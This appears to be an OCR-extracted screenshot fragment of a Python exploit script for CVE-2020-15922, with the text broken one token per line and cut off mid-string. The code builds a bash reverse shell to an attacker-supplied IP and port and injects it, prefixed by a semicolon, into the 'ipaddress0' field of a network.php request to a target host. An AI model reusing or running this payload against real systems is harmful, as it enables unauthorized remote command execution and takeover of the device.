
    ./CVE-2020-15922 
http://192.168.1.60:8090/PDC/pages/network.ph
rev-IP

rev-PORT """
)
def
run_cmd
(
url
,
ip
,
port
)
:
    rev_shell 
=
"sudo bash -i >& 
/dev/tcp/{0}/{1} 0>&1"
.
format
(
ip
,
port
)
print
(
"[+] Reverse shell: 
{0}"
.
format
(
rev_shell
)
)
    data 
=
{
"submit"
:
"True"
,
"ipaddress0"
:
"; 
{0}"
.
format
(
rev_shell
)
,
"netmask0"
:
""
,
"gateway0"
:
""
,
"dns1"
:
""
,
"dns2"
:
""
}
# exec rev shell
print
(
"[*] Starting reverse shell 